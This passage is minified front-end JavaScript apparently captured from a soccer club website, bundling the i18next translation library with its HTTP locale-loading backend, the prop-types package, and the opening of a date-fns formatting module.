_="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return 